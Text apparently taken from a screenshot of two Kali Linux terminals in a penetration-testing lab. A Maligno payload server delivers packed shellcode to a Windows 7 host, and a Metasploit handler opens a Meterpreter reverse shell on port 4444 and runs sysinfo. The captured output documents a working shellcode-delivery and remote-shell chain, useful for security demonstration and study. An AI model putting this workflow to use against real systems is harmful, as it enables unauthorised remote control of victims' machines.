 Applications Places 01:00 root
root@kali: ~/Desktop/maligno-1.5
File Edit View Search Terminal Help
==========================
[18/01/15 - 01:00:24]
[*] New request from 192.1
[+] Requested payload OK..
[*] Reading packed shellco
192.168.1.176 - - [18/Jan/
[+] Package sent!
[*] End of request
==========================
root@kali: ~/Desktop/maligno-1.5/msfresources
File Edit View Search Terminal Help
msf exploit(handler) >
[*] 192.168.1.176:49272 Request received for /vV6Z...
[*] 192.168.1.176:49272 Staging connection for target /vV6Z received...
[*] Encoded stage with x86/shikata_ga_nai
[*] Meterpreter session 2 opened (192.168.1.222:4444 -> 192.168.1.176:49272) at 2015-01-18 01:00:26 +0100
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : PENWIN7SP1
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : nb_NO
Meterpreter : x86/win32
meterpreter > exi
[clients] root@kali: ~/Desktop/... [lab] root@kali: ~/Desktop/...